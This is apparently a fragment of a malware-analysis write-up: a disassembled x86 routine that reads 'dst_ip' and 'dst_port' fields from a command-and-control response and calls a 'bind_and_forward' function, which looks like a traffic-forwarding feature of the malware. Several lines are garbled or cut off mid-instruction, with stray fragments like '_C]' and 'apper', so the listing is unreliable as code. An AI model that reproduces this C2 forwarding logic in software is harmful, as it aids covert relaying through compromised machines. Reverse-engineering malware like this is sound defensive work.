 loc_804E4FC:
sub esp, 8
lea eax, (aDstIp - 8145000h)[ebx] ; "dst_ip"
push eax
push [ebp+c2response]
call j_instrWrapper
add esp, 10h
mov [ebp+op_inst], eax
cmp [ebp+op_inst], 0
jz short loc_804E525
mov eax, [ebp+op_inst]
mov eax, [eax+0Ch]
cmp eax, 10h
jz short loc_804E52C
loc_804E52C:
mov eax, [ebp+op_inst]
mov eax, [eax+10h]
mov [ebp+dst_ip], eax
sub esp, 8
lea eax, (aDstPort - 8145000h)[ebx] ; "dst_port"
push eax
push [ebp+c2response]
call j_instrWrapper
add esp, 10h
mov [ebp+op_inst], eax
cmp [ebp+op_inst], 0
jz short loc_804E55E
mov eax, [ebp+op_inst]
mov eax, [eax+0Ch]
cmp eax, 8
jz short loc_804E565
_C]
erExist - 8145000h)[ebx] ; "forwarder exist!"
apper
_C]
8145000h)[ebx] ; "error"
loc_804E525:
mov eax, 0FFFFFFFFh
jmp short loc_804E582
loc_804E55E:
mov eax, 0FFFFFFFFh
jmp short loc_804E582
loc_804E565:
mov eax, [ebp+op_inst]
mov eax, [eax+14h]
mov [ebp+dst_port], eax
sub esp, 4
push [ebp+dst_port]
push [ebp+dst_ip]
push [ebp+src_port]
call bind_and_forward
add esp, 10h